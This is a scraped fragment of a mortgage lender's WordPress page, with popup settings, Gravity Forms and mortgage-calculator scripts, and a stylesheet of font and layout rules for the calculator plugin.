top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-2904" class="pum-container popmake theme-2894 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>You are leaving mblending.mortgage and being redirected to FreeScore360.com. Magnolia Bank does not control the content of this third party website.</p>

		<div class="popmake-continue-link">
			<a class="do-default" href="#" target=&quot;_blank&quot;>Continue</a>
		</div>
		
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>		<script type='text/javascript'>
			// Bind to the load field settings event to initialize the inputs
			jQuery(document).bind('gform_page_loaded', function(event, form_id, current_page){

				jQuery(".trigger-next-zzd input[type='radio'], .trigger-next-zzd select").click(function() {
				   if( jQuery(this).prop("checked") ) {
					   jQuery(this).trigger("change");
				   }
				});

			   jQuery(".trigger-next-zzd input[type='radio'], .trigger-next-zzd select").change(function() {

					var parent = jQuery(this).parents(".gfield.trigger-next-zzd");
					if(jQuery(this).parents(".gform_page").find(".gform_next_button").length > 0) {
						jQuery(this).parents(".gform_page").find(".gform_next_button").click();
					}
					else if(jQuery(this).parents(".gform_page").find("input[type='submit']").length > 0) {
						jQuery(this).parents(".gform_page").find("input[type='submit']").click();
					}
				});
				if( jQuery(".gform_page").length > 0 ) {
					jQuery(".gform_page").each(function() {
						if( jQuery(this).find(".hide-next-button").length > 0 ) {
							jQuery(this).find(".gform_next_button").addClass('keep_hidden');
						}
						else {
							jQuery(this).find(".gform_next_button").addClass('make_visible');
						}

						if( jQuery(this).find(".hide-previous-button").length > 0 ) {
							jQuery(this).find(".gform_previous_button").addClass('keep_hidden');
						}
						else {
							jQuery(this).find(".gform_previous_button").addClass('make_visible');
						}

						if( jQuery(this).find(".hide-submit-button").length > 0 ) {
							jQuery(this).find(".gform_button").addClass('keep_hidden');
						}
						else {
							jQuery(this).find(".gform_button").addClass('make_visible');
						}


					});
				}
			});
			jQuery(document).bind('gform_post_render', function(){
			   jQuery(".trigger-next-zzd input[type='radio'], .trigger-next-zzd select").click(function() {
				   if( jQuery(this).prop("checked") ) {
					   jQuery(this).trigger("change");
				   }
			   });
			   jQuery(".trigger-next-zzd input[type='radio'], .trigger-next-zzd select").change(function() {
					var parent = jQuery(this).parents(".gfield.trigger-next-zzd");
					if(jQuery(this).parents(".gform_page").find(".gform_next_button").length > 0) {
						jQuery(this).parents(".gform_page").find(".gform_next_button").click();
					}
					else if(jQuery(this).parents(".gform_page").find("input[type='submit']").length > 0) {
						jQuery(this).parents(".gform_page").find("input[type='submit']").click();
					}

				});
				if( jQuery(".gform_page").length > 0 ) {
					jQuery(".gform_page").each(function() {
						if( jQuery(this).find(".hide-next-button").length > 0 ) {
							jQuery(this).find(".gform_next_button").addClass('keep_hidden');
						}
						else {
							jQuery(this).find(".gform_next_button").addClass('make_visible');
						}

						if( jQuery(this).find(".hide-previous-button").length > 0 ) {
							jQuery(this).find(".gform_previous_button").addClass('keep_hidden');
						}
						else {
							jQuery(this).find(".gform_previous_button").addClass('make_visible');
						}

						if( jQuery(this).find(".hide-submit-button").length > 0 ) {
							jQuery(this).find(".gform_button").addClass('keep_hidden');
						}
						else {
							jQuery(this).find(".gform_button").addClass('make_visible');
						}
					});
				}
			});

		</script>
		<script src="https://www.mblending.mortgage/wp-content/plugins/gf-mdext/admin/js/aafg_script.js?ver=57" id="auto-trigger-next-js"></script>
<script src="https://www.mblending.mortgage/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://www.mblending.mortgage/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://www.mblending.mortgage/wp-content/plugins/popup-maker/","ajaxurl":"https://www.mblending.mortgage/wp-admin/admin-ajax.php","restapi":"https://www.mblending.mortgage/wp-json/pum/v1","rest_nonce":null,"default_theme":"2894","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://www.mblending.mortgage/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://www.mblending.mortgage/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3926":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2895","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":3926,"slug":"leaving-site-nmls-click"},"pum-2918":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"pum-2918, a[href*=\"annualcreditreport.com\"]"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-2918","key":"","session":null,"path":true,"time":""}}],"disable_on_mobile":true,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2894","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":2918,"slug":"leaving-site-2"},"pum-2904":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-2904"],"extra_selectors":"pum-2904, a[href*=\"freescore360.com\"]"}}],"cookies":[],"disable_on_mobile":true,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2894","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":2904,"slug":"leaving-site"}};
//# sourceURL=popup-maker-site-js-extra
</script>
<script src="//www.mblending.mortgage/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1755611751&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script src="https://www.mblending.mortgage/wp-content/plugins/popup-maker/dist/assets/vendor/mobile-detect.min.js?ver=1.3.3" id="mobile-detect-js"></script>
<script src="https://www.mblending.mortgage/wp-content/themes/Total/assets/js/frontend/social-share.min.js?ver=6.2" id="wpex-social-share-js" defer data-wp-strategy="defer"></script>
<script defer='defer' src="https://www.mblending.mortgage/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://www.mblending.mortgage/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"79f00cf90f4c5df5672767128cc2dcc8"},"ajax":{"ajaxurl":"https://www.mblending.mortgage/wp-admin/admin-ajax.php","ajax_submission_nonce":"2f2510c3c0","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://www.mblending.mortgage/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"4634a42b68"};
//# sourceURL=gform_gravityforms_theme-js-extra
</script>
<script defer='defer' src="https://www.mblending.mortgage/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script src="https://www.mblending.mortgage/wp-content/plugins/gf-mdext/gf-image-choices/js/jetsloth-lightbox.js?ver=1.3.54" id="jetsloth_lightbox-js"></script>
<script src="https://www.mblending.mortgage/wp-content/plugins/gf-mdext/gf-image-choices/js/jetsloth-filters-actions.js?ver=1.3.54" id="jetsloth_filters_actions-js"></script>
<script src="https://www.mblending.mortgage/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://www.mblending.mortgage/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="gf_image_choices_js-js-extra">
var imageChoicesVars = {"gf_version":"2.9.25","is_gf_min_2_5":"1","elementorCompat":"","lazyLoadGlobal":"0"};
//# sourceURL=gf_image_choices_js-js-extra
</script>
<script src="https://www.mblending.mortgage/wp-content/plugins/gf-mdext/gf-image-choices/js/gf_image_choices.js?ver=1.3.54" id="gf_image_choices_js-js"></script>
<script src="https://www.mblending.mortgage/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script src="https://www.mblending.mortgage/wp-content/plugins/vonk-mortgage-calculator/public/js/Chart.min.js?ver=1.0.0" id="chart-js-js"></script>
<script src="https://www.mblending.mortgage/wp-content/plugins/vonk-mortgage-calculator/public/js/waypoints.min.js?ver=1.0.0" id="waypoints-js-js"></script>
<script src="https://www.mblending.mortgage/wp-content/plugins/vonk-mortgage-calculator/public/js/jquery.counterup.min.js?ver=1.0.0" id="counterup-js-js"></script>
<script src="https://www.mblending.mortgage/wp-content/plugins/vonk-mortgage-calculator/public/js/counto.min.js?ver=1.0.0" id="counto-jss-js"></script>
<script src="https://www.mblending.mortgage/wp-content/plugins/vonk-mortgage-calculator/public/js/Chart.roundedBarCharts.min.js?ver=1.0.0" id="roundedBarCharts-js"></script>
<script src="https://www.mblending.mortgage/wp-content/plugins/vonk-mortgage-calculator/public/js/jquery.mCustomScrollbar.concat.min.js?ver=1.0.0" id="mCustomScrollbar-js-js"></script>
<script src="https://www.mblending.mortgage/wp-content/plugins/vonk-mortgage-calculator/public/js/jquery-ui.min.js?ver=1.1.0" id="jQuery-ui-min-js"></script>
<script src="https://www.mblending.mortgage/wp-content/plugins/vonk-mortgage-calculator/public/js/jquery.ui.touch-punch.min.js?ver=1.1.0" id="jquery-ui-touch-punch-min-js"></script>
<script src="https://www.mblending.mortgage/wp-content/plugins/vonk-mortgage-calculator/public/js/jspdf.umd.min.js?ver=1.1.0" id="jspdf-umd-min-js"></script>
<script id="mortgage-calculator-js-extra">
var frontend = {"ajaxurl":"https://www.mblending.mortgage/wp-admin/admin-ajax.php","piColor":"#FA9D39","hoaDues":"#41A2ED","taxes":"#59C2C0","pmi":"#eeee22","insurance":"#F85A85","extraPay":"#8224e3","home_val":"200000","down_payment_val":"0","mortgage_amount_val":"200000","interest_rate_val":"5","loan_terms_val":"30","private_mortgage_insurance":"0","property_tax_val":"0.6","home_insurance_val":"1200","HOA_fees_val":"0","extra_payment_per_month":"0","vaPiColor":"#FA9D39","vaHoaDues":"#41A2ED","vaTaxesColor":"#59C2C0","vaInsurance":"#F85A85","vaExtraPay":"#8224e3","vaHomePrice":"200000","vaDownPayment":"0","vaLoanAmount":"200000","vaRate":"5","fu_less_five_va_funding_fee":"2.15","fu_greater_five_va_funding_fee":"1.5","fu_greater_ten_va_funding_fee":"1.25","afu_less_five_va_funding_fee":"3.3","afu_greater_five_va_funding_fee":"1.5","afu_greater_ten_va_funding_fee":"1.25","vaYears":"30","vaTaxes":"0.6","vaHomeInsurence":"1200","vaHOA":"0","vaExtraInicial":"0","cor_first_va_refinance_funding_fee":"2.15","cor_after_first_va_refinance_funding_fee":"3.3","irrl_va_refinance_funding_fee":"0.5"};
//# sourceURL=mortgage-calculator-js-extra
</script>
<script src="https://www.mblending.mortgage/wp-content/plugins/vonk-mortgage-calculator/public/js/mortgage-calculator-public.js?ver=1.4.3.4" id="mortgage-calculator-js"></script>
<script></script><script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 6) {jQuery('#input_6_2').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "6", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_6" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_6";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_6" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 6, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
<script type="text/javascript"> window.imageChoicesOptionLabels = window.imageChoicesOptionLabels || {}; window.imageChoicesOptionLabels[6] = [];  </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mblending.mortgage/wp-content/plugins/vonk-mortgage-calculator/public/css/mortgage-calculator-public.css?ver=1.0.1.2
body_size: 8077
content:
@font-face { font-family: 'Inter'; src: url('../fonts/Inter-Bold.woff2') format('woff2'), url('../fonts/Inter-Bold.woff') format('woff'); font-weight: bold; font-style: normal; font-display: swap; }
@font-face { font-family: 'Inter'; src: url('../fonts/Inter-Black.woff2') format('woff2'), url('../fonts/Inter-Black.woff') format('woff'); font-weight: 900; font-style: normal; font-display: swap; }
@font-face { font-family: 'Inter'; src: url('../fonts/Inter-Regular.woff2') format('woff2'), url('../fonts/Inter-Regular.woff') format('woff'); font-weight: normal; font-style: normal; font-display: swap; }
@font-face { font-family: 'Inter'; src: url('../fonts/Inter-Medium.woff2') format('woff2'), url('../fonts/Inter-Medium.woff') format('woff'); font-weight: 500; font-style: normal; font-display: swap; }
@font-face { font-family: 'Inter'; src: url('../fonts/Inter-ExtraBold.woff2') format('woff2'), url('../fonts/Inter-ExtraBold.woff') format('woff'); font-weight: bold; font-style: normal; font-display: swap; }
@font-face { font-family: 'Inter'; src: url('../fonts/Inter-Light.woff2') format('woff2'), url('../fonts/Inter-Light.woff') format('woff'); font-weight: 300; font-style: normal; font-display: swap; }
@font-face { font-family: 'Inter'; src: url('../fonts/Inter-SemiBold.woff2') format('woff2'), url('../fonts/Inter-SemiBold.woff') format('woff'); font-weight: 600; font-style: normal; font-display: swap; }
@font-face { font-family: 'Inter'; src: url('../fonts/Inter-Thin.woff2') format('woff2'), url('../fonts/Inter-Thin.woff') format('woff'); font-weight: 100; font-style: normal; font-display: swap; }
@font-face {
    font-family: 'Poppins';
    src: url('../fonts/Poppins-Black.woff2') format('woff2'),
        url('../fonts/Poppins-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins bold';
    src: url('../fonts/Poppins-BoldItalic.woff2') format('woff2'),
        url('../fonts/Poppins-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('../fonts/Poppins-BlackItalic.woff2') format('woff2'),
        url('../fonts/Poppins-BlackItalic.woff') format('woff');
    font-weight: 900;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('../fonts/Poppins-Bold.woff2') format('woff2'),
        url('../fonts/Poppins-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('../fonts/Poppins-ExtraBold.woff2') format('woff2'),
        url('../fonts/Poppins-ExtraBold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('../fonts/Poppins-ExtraBoldItalic.woff2') format('woff2'),
        url('../fonts/Poppins-ExtraBoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('../fonts/Poppins-Thin.woff2') format('woff2'),
        url('../fonts/Poppins-Thin.woff') format('woff');
    font-weight: 100;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('../fonts/Poppins-Regular.woff2') format('woff2'),
        url('../fonts/Poppins-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('../fonts/Poppins-ExtraLight.woff2') format('woff2'),
        url('../fonts/Poppins-ExtraLight.woff') format('woff');
    font-weight: 200;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('../fonts/Poppins-Medium.woff2') format('woff2'),
        url('../fonts/Poppins-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('../fonts/Poppins-Light.woff2') format('woff2'),
        url('../fonts/Poppins-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('../fonts/Poppins-MediumItalic.woff2') format('woff2'),
        url('../fonts/Poppins-MediumItalic.woff') format('woff');
    font-weight: 500;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('../fonts/Poppins-SemiBold.woff2') format('woff2'),
        url('../fonts/Poppins-SemiBold.woff') format('woff');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('../fonts/Poppins-SemiBoldItalic.woff2') format('woff2'),
        url('../fonts/Poppins-SemiBoldItalic.woff') format('woff');
    font-weight: 600;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('../fonts/Poppins-LightItalic.woff2') format('woff2'),
        url('../fonts/Poppins-LightItalic.woff') format('woff');
    font-weight: 300;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('../fonts/Poppins-ExtraLightItalic.woff2') format('woff2'),
        url('../fonts/Poppins-ExtraLightItalic.woff') format('woff');
    font-weight: 200;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('../fonts/Poppins-Italic.woff2') format('woff2'),
        url('../fonts/Poppins-Italic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('../fonts/Poppins-ThinItalic.woff2') format('woff2'),
        url('../fonts/Poppins-ThinItalic.woff') format('woff');
    font-weight: 100;
    font-style: italic;
    font-display: swap;
}


* { margin: 0; padding: 0; box-sizing: border-box; }
input[type=number] { -moz-appearance: textfield; }

/* Chrome, Safari, Edge, Opera */
input::-webkit-outer-spin-button, input::-webkit-inner-spin-button { -webkit-appearance: none; }
body {  font-family: 'Poppins';}
a, a:focus, a:hover { text-decoration: none }
.payment-calculator-main ul, .payment-calculator-main li { list-style: none; }
p {  font-family: 'Poppins'; font-weight: 400; font-size: 22px; line-height: 37px; color: #181921; padding: 0; margin: 0 0 30px 0 }
.light-primary-bg { background-color: #EDFDEF; }
.light-red-bg { background-color: #FDEDF1; }
.payment-calculator-main { border-radius: 25px; background-color: #fff; width: calc(100% - 80px); margin: 0 auto; }
.payment-calculator-main.shadow-show {box-shadow: 0 0 20px rgb(0 0 0 / 10%); -webkit-box-shadow: 0 0 20px rgb(0 0 0 / 10%); box-shadow: 0 0 20px rgb(0 0 0 / 10%);}
.payment-calculator-main h1, .payment-calculator-main h2, .payment-calculator-main h3, .payment-calculator-main h4 {  font-family: 'Poppins';}
.payment-calculator-wrapper { display: grid; -ms-grid-columns: minmax(440px, 25%) auto; grid-template-columns: minmax(440px, 25%) auto; background-color: #fff; border-radius: 24px; padding: 20px 50px 50px 50px;}
.payment-calculator-left { background-color: #282828; border-radius: 24px; padding: 32px 0px; margin-right: 32px; }
.top-hea-block .title h2 { font-weight: 800; font-size: 24px; line-height: 36px; color: #000; margin: 0; padding: 15px 20px 15px 50px; position: relative;}
.payment-tab-nav ul { padding: 0 16px; border-bottom: 2px solid rgba(255, 255, 255, 0.2); margin: 0; }
.payment-tab-nav ul li { display: inline-block; margin: 0; }
.payment-tab-nav ul li a { text-decoration: none; font-weight: 600; font-size: 16px; line-height: 24px; color: #a1a1a8; padding: 12px 16px; display: block; position: relative; font-family: 'Poppins'; }
.payment-tab-nav ul li.active a { color: #FA9D39; font-weight: 700; }
.payment-tab-nav ul li.active a::before { content: ""; background-color: #FA9D39; height: 2px; width: 100%; position: absolute; left: 0; bottom: -18px; }
.calculate-view .mortage-item-input, .calculate-view .veteran-affairs-item-input { position: relative; }
.calculate-view .mortage-item-input:last-child input, .calculate-view .veteran-affairs-item-input:last-child input { margin-bottom: 0; }
.mortage-item-input label, .veteran-affairs-item-input label { display: block; color: #CEEED4; font-weight: 600; font-size: 16px; margin-bottom: 12px;  font-family: 'Poppins'; line-height: 24px; }
.calulate-form-item .mortage-item-input input, .calulate-form-item .veteran-affairs-item-input input, .calulate-form-item .mortage-item-input input[type=number], .calulate-form-item .veteran-affairs-item-input input[type=number], .calulate-form-item .mortage-item-input input[type=text], .calulate-form-item .veteran-affairs-item-input input[type=text] { font-family: 'Poppins' !important; padding: 16px; font-weight: 600; font-size: 16px; color: #fff; background-color: rgba(255, 255, 255, 0.1); border-radius: 12px; width: 100%; border: none; margin-bottom: 20px; font-family: 'Poppins'; line-height: 24px; box-shadow: none !important }
.calulate-form-item .mortage-item-input input:focus, .calulate-form-item .veteran-affairs-item-input input:focus { outline: none; }
.calulate-form-item .mortage-item-input input[type=number], .calulate-form-item .veteran-affairs-item-input input[type=number] { -webkit-appearance: none; -moz-appearance: textfield; }
.calulate-form-item .mortage-item-input input.mortgage-error, .calulate-form-item .veteran-affairs-item-input input.mortgage-error { color: red; }
.calulate-form-item .input-item-relative { position: relative; }
.mortage-item-input .btn-group-wrp, .veteran-affairs-item-input .btn-group-wrp { position: absolute; right: 4px; background-color: rgba(255, 255, 255, 0.3); border-radius: 8px; top: 4px; }
.mortage-item-input .btn-group-wrp .btn-group, .veteran-affairs-item-input .btn-group-wrp .btn-group { position: relative; display: inline-block; vertical-align: middle;width: 100%; }
.mortage-item-input .btn-group-wrp .btn-group > .btn, .veteran-affairs-item-input .btn-group-wrp .btn-group > .btn { position: relative; float: left; color: #6C8971; padding: 12px 16px; margin: 0; border-radius: 8px; border: none; background-color: transparent; border: none; }
.mortage-item-input .btn-group-wrp .btn-group > .btn:hover, .veteran-affairs-item-input .btn-group-wrp .btn-group > .btn:hover { background-color: none; }
.mortage-item-input .btn-group-wrp .btn-group > .btn.active, .veteran-affairs-item-input .btn-group-wrp .btn-group > .btn.active { background-color: rgba(255, 255, 255, 0.5); color: #5DC76F; }
.mortage-item-input .btn-group-wrp .btn-group > .btn input[type=radio], .veteran-affairs-item-input .btn-group-wrp .btn-group > .btn input[type=radio] { position: absolute; clip: rect(0, 0, 0, 0); pointer-events: none; }
.calculate-view .btn-wrp .btn {  font-family: 'Poppins';background-color: #fff; padding: 16px; font-weight: 900; font-size: 16px; line-height: 24px; color: #282828; border-radius: 8px; text-transform: uppercase; border: none; width: 100%; cursor: pointer; margin-top: 20px; }
.payment-right-system .tab-content { display: -ms-grid; display: grid; -ms-grid-columns: 1fr 1fr; grid-template-columns: 1fr 1fr; -webkit-column-gap: 15px; -moz-column-gap: 15px; column-gap: 32px; }
.payment-right-system .tab-content .mortgage-item-colum { padding: 0; }
.mortgage-item-colum .top-head { border-radius: 16px; padding: 24px 32px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }
.mortgage-item-colum .top-head > span { font-weight: 600; font-size: 16px; color: #6C8971; line-height: 24px;  font-family: 'Poppins'; }
.mortgage-item-colum .top-head > span > span { display: block; font-weight: 800; font-size: 20px; line-height: 30px; }
.mortgage-item-colum .top-head.light-primary-bg > span > span { color: #5DC76F; }
.mortgage-item-colum .top-head.light-primary-bg > span { color: #6C8971; }
.mortgage-item-colum .top-head.light-red-bg > span > span { color: #F85A85; }
.mortgage-item-colum .top-head.light-red-bg > span { color: #896C74; }
.mortgage-item-colum .card-item { border: 3px solid #EDFDEF; border-radius: 16px; margin-top: 32px; }
.mortgage-item-colum .card-item .card-title { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; padding: 32px; }
.mortgage-item-colum .card-item .card-title h2 { font-size: 24px; font-weight: 800; color: #38423A; line-height: 36px; margin: 0;  font-family: 'Poppins'; }
.mortgage-item-colum .card-item .toltip-wrp { position: relative; top: 6px; }
.mortgage-item-colum .card-item .toltip { display: none; position: absolute; right: 125%; top: 0; padding: 16px; background: #5DC76F; border-radius: 12px; color: #fff; width: 300px; z-index: 9999; }
.mortgage-item-colum .card-item .toltip-wrp:hover .toltip { display: block; }
.mortgage-item-colum .card-item .toltip b { font-weight: 700; font-size: 16px; line-height: 24px; margin-bottom: 8px; color: #fff; display: block;  font-family: 'Poppins'; }
.mortgage-item-colum .card-item .toltip p { font-weight: 500; font-size: 14px; line-height: 21px; margin: 0; color: #fff;  font-family: 'Poppins'; }
.mortgage-item-colum .payment-breakdown-card .relative-graph { position: relative; max-width: 240px; margin-right: 30px; }
.graph-items { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; padding: 0 32px; }
.mortgage-item-colum .payment-breakdown-card .relative-graph .chartjs-render-monitor { max-width: 240px !important; }
.graph-items .graph-inner-text { text-align: center; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }
.graph-items .graph-inner-text .price-item {  font-family: 'Poppins'; font-weight: 800; font-size: 18px; color: #38423A; line-height: 30px; }
.graph-items .graph-inner-text .per-month { font-weight: 500; font-size: 16px; color: #38423A; line-height: 24px; margin: 0px;  font-family: 'Poppins'; }
.graph-items .payment-results-list li, .graph-items .va-payment-results-list li { margin-bottom: 16px; }
.graph-items .payment-results-list li span.dots, .graph-items .va-payment-results-list li span.dots { width: 16px; height: 16px; border-radius: 100%; display: inline-block; margin-right: 12px; vertical-align: middle; }
.graph-items .payment-results-list li span.dots.principle-interest-color, .graph-items .va-payment-results-list li span.dots.principle-interest-color { background-color: #FA9D39; }
.graph-items .payment-results-list li span.dots.taxes-color, .graph-items .va-payment-results-list li span.dots.taxes-color { background-color: #59C2C0; }
.graph-items .payment-results-list li span.dots.insurance-color, .graph-items .va-payment-results-list li span.dots.insurance-color { background-color: #F85A85; }
.graph-items .payment-results-list li span.dots.hoa-dues-color, .graph-items .va-payment-results-list li span.dots.hoa-dues-color { background-color: #41A2ED; }
.graph-items .payment-results-list li span.dots.pmi-color, .graph-items .va-payment-results-list li span.dots.pmi-color { background-color: #eeee22; }
.graph-items .payment-results-list li span.dots.extra-payment-color, .graph-items .va-payment-results-list li span.dots.extra-payment-color { background-color:#8224e3 }
.graph-items .payment-results-list li span, .graph-items .va-payment-results-list li span { font-weight: 600; font-size: 16px; color: #38423A; line-height: 24px;  font-family: 'Poppins'; }
